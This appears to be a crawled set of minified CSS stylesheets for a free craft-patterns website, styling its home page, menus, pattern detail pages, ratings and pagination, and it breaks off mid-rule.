.Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}@keyframes ItemWithImage_slideInLeft__uW9T6{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ItemWithImage_flexStart__cWUYa{justify-content:flex-start}.ItemWithImage_mb1__vI1vH{margin-bottom:8px}.ItemWithImage_mb2__Et82i{margin-bottom:16px}.ItemWithImage_mb3__akJS6{margin-bottom:24px}.ItemWithImage_mb4__GXprW{margin-bottom:32px}.ItemWithImage_image__LueN1{position:relative;cursor:pointer;min-height:229px!important}@media(max-width:641px){.ItemWithImage_image__LueN1{width:100%!important;height:45vw!important;min-height:45vw!important}}.ItemWithImage_info__dFU7i{padding:9px;height:100%;justify-content:space-between}.ItemWithImage_bottomInfo__6Isk5,.ItemWithImage_info__dFU7i{display:flex;flex-direction:column}.ItemWithImage_title__IIJfB{cursor:pointer;color:#000;font-size:16px;font-weight:400;line-height:28.41px}.ItemWithImage_item__i6fCO{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.25);display:flex;flex-direction:column;position:relative;height:100%}@media(max-width:641px){.ItemWithImage_item__i6fCO{width:100%;height:auto}}@keyframes HeaderSession_slideInLeft__mu7J1{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.HeaderSession_flexStart__ktsCF{justify-content:flex-start}.HeaderSession_mb1__s_YjW{margin-bottom:8px}.HeaderSession_mb2__KkEWH{margin-bottom:16px}.HeaderSession_mb3__Jq3Ho{margin-bottom:24px}.HeaderSession_mb4__8drB9{margin-bottom:32px}.HeaderSession_title__zXYi2{width:100%;height:41px;background-color:#81abb4;padding:6px 18px 0;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}@keyframes CollectionItem_slideInLeft__unI9a{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.CollectionItem_flexStart__TdLgg{justify-content:flex-start}.CollectionItem_mb1__Qebg2{margin-bottom:8px}.CollectionItem_mb2__fGAqU{margin-bottom:16px}.CollectionItem_mb3__B6YBu{margin-bottom:24px}.CollectionItem_mb4__pabAP{margin-bottom:32px}.CollectionItem_title__5jbo0{text-align:center}.CollectionItem_info__toBCo{justify-content:center}@keyframes Rating_slideInLeft__yYt15{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Rating_flexStart__YdTli{justify-content:flex-start}.Rating_mb1__ckjU7{margin-bottom:8px}.Rating_mb2__YeGEz{margin-bottom:16px}.Rating_mb3__3Xvyf{margin-bottom:24px}.Rating_mb4__L8G7n{margin-bottom:32px}.Rating_wrapper__TL66X{display:flex;align-items:center}.Rating_wrapper__TL66X .Rating_star__KFrke{width:17px;height:17px;cursor:pointer;margin-right:3.19px}@media(max-width:641px){.Rating_wrapper__TL66X .Rating_star__KFrke{width:13px;height:13px;margin-right:2.5px}}.Rating_wrapper__TL66X .Rating_info__KdPop{font-size:14px;line-height:18.24px;font-weight:400;padding-top:7px;color:#928e8e}@keyframes TopPattern_slideInLeft__74HMy{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.TopPattern_flexStart__GaJZ_{justify-content:flex-start}.TopPattern_mb1__eHtLW{margin-bottom:8px}.TopPattern_mb2__JNoCs{margin-bottom:16px}.TopPattern_mb3__K7mEW{margin-bottom:24px}.TopPattern_mb4__wtu40{margin-bottom:32px}.TopPattern_topPattern__yG3LO{box-shadow:0 4px 8px rgba(0,0,0,.25)}.TopPattern_topPattern__yG3LO .TopPattern_title__iflxL{width:100%;height:41px;background-color:#81abb4;padding-top:6px;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{position:relative;width:242px;height:206px}@media(max-width:641px){.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{width:94vw;height:94vw}}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV{padding:19px 16px 16px;display:flex;flex-direction:column}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV .TopPattern_listItem__HeybN{font-size:14px;line-height:24.7px;font-weight:300;color:#524e4e}@keyframes PatternItem_slideInLeft__2e_VZ{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternItem_flexStart__7pPtj{justify-content:flex-start}.PatternItem_mb1__TuWI_{margin-bottom:8px}.PatternItem_mb2__fUdf2{margin-bottom:16px}.PatternItem_mb3__fMjp6{margin-bottom:24px}.PatternItem_mb4__YmXhx{margin-bottom:32px}.PatternItem_author__r7mkC{cursor:pointer;margin-top:6px;font-size:12px;line-height:21px;color:#928e8e}.PatternItem_rating__ClwzB{margin-top:21px;margin-left:0}@media(max-width:641px){.PatternItem_rating__ClwzB{margin-top:14px;margin-left:0}}@keyframes Sublink_slideInLeft__57i1v{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Sublink_flexStart__JYRsl{justify-content:flex-start}.Sublink_mb1__nkyeX{margin-bottom:8px}.Sublink_mb2__cEL2w{margin-bottom:16px}.Sublink_mb3__2vXFG{margin-bottom:24px}.Sublink_mb4__P4R4F{margin-bottom:32px}.Sublink_wrapper__dwxZj{font-size:18px;line-height:21px;color:#676565;display:flex;align-self:flex-start}.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 12px}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 3px;margin-left:8px}.Sublink_wrapper__dwxZj{font-size:16px;width:100%;margin-top:0;margin-bottom:5px}.Sublink_wrapper__dwxZj :first-child{padding-left:5px}}.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{display:flex}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{margin-top:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/d991d6d3b5ec5103.css
body_size: 271
content:
.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}@keyframes Table_slideInLeft__jAjgI{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Table_flexStart__KK1Tt{justify-content:flex-start}.Table_mb1___ueYm{margin-bottom:8px}.Table_mb2__xqPVV{margin-bottom:16px}.Table_mb3__QpmhW{margin-bottom:24px}.Table_mb4__cdELv{margin-bottom:32px}.Table_table__ugrgE{border-spacing:0;border:1px solid #928e8e;width:100%;border-right:0;border-bottom:0;border-radius:2px}.Table_table__ugrgE tr :last-child td{border-bottom:0}.Table_table__ugrgE td,.Table_table__ugrgE th{color:#494848;margin:0;padding:.5rem;border-bottom:1px solid #928e8e;border-right:1px solid #928e8e}.Table_table__ugrgE td :last-child,.Table_table__ugrgE th :last-child{border-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/49355c6928459f5e.css
body_size: 1217
content:
@keyframes PatternInfo_slideInLeft__Q_Ck3{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternInfo_flexStart__7uCT9{justify-content:flex-start}.PatternInfo_mb1__A7A1g{margin-bottom:8px}.PatternInfo_mb2__skn5k{margin-bottom:16px}.PatternInfo_mb3__6Zmfx{margin-bottom:24px}.PatternInfo_mb4__d1J2t{margin-bottom:32px}.PatternInfo_wrapper___K0t9{display:flex;flex-direction:column;padding-bottom:7px}.PatternInfo_wrapper___K0t9 .PatternInfo_title__irtGo{padding-bottom:7px;color:#71969e;font-size:18px;line-height:28px;font-weight:700}.PatternInfo_wrapper___K0t9 .PatternInfo_info__zfteZ{padding-bottom:5px;font-size:16px;line-height:30px;font-weight:300;color:#565555;white-space:pre-line}@keyframes SkillLevel_slideInLeft__xgx8q{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.SkillLevel_flexStart__wRPJG{justify-content:flex-start}.SkillLevel_mb1__80L7e{margin-bottom:8px}.SkillLevel_mb2__Hr_Ja{margin-bottom:16px}.SkillLevel_mb3__xjzaM{margin-bottom:24px}.SkillLevel_mb4__0QHcJ{margin-bottom:32px}.SkillLevel_wrapper__nSEyK{background-color:#eceff0;display:flex;justify-content:space-between;padding:6px 13px}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{display:flex;justify-content:flex-start;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_img__fRhpK{background-size:contain;width:46px;height:46px;background-image:url(/images/logo.png)}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_label__fXr24{padding-left:8px;color:#565555;font-weight:700}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_text__RGr6x{padding-left:6px;color:#565555}@media(max-width:641px){.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{font-size:12px}}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz{display:flex;justify-content:flex-end;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_star__qOYJj{padding-bottom:5px}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_vote__pPZcU{display:flex;justify-content:center;align-items:center;font-size:16px;line-height:28px;margin-left:17px;color:#fff;background-color:#565555;width:79px;height:25px;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:5px;cursor:pointer}@keyframes RecommendPattern_slideInLeft__YQFV5{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.RecommendPattern_flexStart__ZmaLr{justify-content:flex-start}.RecommendPattern_mb1__cjmUH{margin-bottom:8px}.RecommendPattern_mb2__P6VWt{margin-bottom:16px}.RecommendPattern_mb3__lsXdV{margin-bottom:24px}.RecommendPattern_mb4__isQv6{margin-bottom:32px}.RecommendPattern_wrapper__bjadD{display:flex;flex-direction:column}.RecommendPattern_wrapper__bjadD .RecommendPattern_header__lebyx{justify-content:flex-start}.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{margin-top:27px;margin-bottom:27px;display:grid;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px}@media(max-width:641px){.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}@keyframes PatternDetailContent_slideInLeft__NExgf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetailContent_flexStart__dh9ED{justify-content:flex-start}.PatternDetailContent_mb1__5OagA{margin-bottom:8px}.PatternDetailContent_mb2__Jmhl9{margin-bottom:16px}.PatternDetailContent_mb3__ta7_F{margin-bottom:24px}.PatternDetailContent_mb4__MDtbO{margin-bottom:32px}.PatternDetailContent_content__SZ3_4{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetailContent_content__SZ3_4{padding:15px 10px}}@keyframes PatternDetail_slideInLeft__eDkDf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetail_flexStart__VnAIR{justify-content:flex-start}.PatternDetail_mb1__FcNdW{margin-bottom:8px}.PatternDetail_mb2__2ONKy{margin-bottom:16px}.PatternDetail_mb3__3kpKA{margin-bottom:24px}.PatternDetail_mb4___8G5M{margin-bottom:32px}.PatternDetail_wrapper__oG3XU{padding-top:40px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU{padding-top:15px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{display:flex;border-bottom:2px solid #f7f7f7;padding:0 10px 22px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{flex-direction:column-reverse;border-bottom:none;padding-bottom:0}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{display:flex;justify-content:center;align-items:center;position:relative;width:297px!important;height:297px!important;min-width:297px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{width:calc(100vw - 44px)!important;height:calc(100vw - 44px)!important;min-width:unset}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:56px;display:flex;flex-direction:column;align-items:center;flex:auto}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:0;padding-bottom:38px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_title__WKfLx{color:#2e2e2e;font-size:25px;line-height:35px;font-weight:700;text-align:center}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta{text-align:center;margin-top:12px;display:flex;font-size:12px;line-height:21px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_label__DsI9V{color:#928e8e}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_name__zPKQZ{color:#4c666b;padding-left:5px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_star__8GTU8{margin-top:18px}.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:15px 10px}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:80px 0;display:flex;flex:1 1;justify-content:center;align-items:center}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:30px 0}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe .PatternDetail_button__ToA4B{background-color:#e1685c}.PatternDetail_wrapper__oG3XU .PatternDetail_link__8oXlg{font-size:18px;line-height:30px;margin:30px 0;text-align:center;color:#565555;display:flex;justify-content:center;align-items:center;font-weight:500}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/e574c65b7ed2efdb.css
body_size: 4387
content:
body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv 